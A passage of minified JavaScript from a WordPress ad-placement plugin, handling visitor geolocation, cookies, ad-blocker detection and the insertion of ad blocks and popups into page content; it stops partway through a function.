<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var 